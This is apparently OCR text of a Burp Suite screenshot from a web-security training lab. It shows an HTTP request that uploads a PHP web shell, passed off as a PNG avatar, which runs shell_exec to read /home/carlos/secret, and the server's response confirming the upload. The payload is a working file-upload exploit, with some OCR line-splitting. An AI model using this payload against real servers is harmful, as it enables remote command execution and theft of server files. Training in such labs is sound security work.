 Request
Pretty Raw Hex \n
1 POST /my-account/avatar HTTP/1.1
2 Host :
0a4200cc038b6d33c0f13212001a00ce.web-security-academy.net
3 Cookie : session =upVxUv0Dm1RgEdYecAJLe2pYmFsJBUjY
4 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:103.0) Gecko/20100101 Firefox/103.0
5 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,*/*;q=0.8
6 Accept-Language : en-US,en;q=0.5
7 Accept-Encoding : gzip, deflate
8 Content-Type : multipart/form-data;
boundary=---------------------------37171480041928181960273027
3273
9 Content-Length : 533
10 Origin :
https://0a4200cc038b6d33c0f13212001a00ce.web-security-academy.
net
11 Referer :
https://0a4200cc038b6d33c0f13212001a00ce.web-security-academy.
net/my-account
12
13
14 -----------------------------371714800419281819602730273273
15 Content-Disposition : form-data ; name ="avatar "; filename ="
code.php "
16 Content-Type : image/png
17
18 <?php
19 echo shell_exec('cat /home/carlos/secret');
20 ?>
21 -----------------------------371714800419281819602730273273
22 Content-Disposition : form-data ; name ="user "
23
24 wiener
25 -----------------------------371714800419281819602730273273
26 Content-Disposition : form-data ; name ="csrf "
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date : Wed, 31 Aug 2022 20:12:36 GMT
3 Server : Apache/2.4.41 (Ubuntu)
4 Vary : Accept-Encoding
5 Connection : close
6 Content-Type : text/html; charset=UTF-8
7 Content-Length : 129
8
9 The file avatars/code.php has been uploaded. <p>
<a href ="/my-account " title ="Return to previous page ">« Back
</p>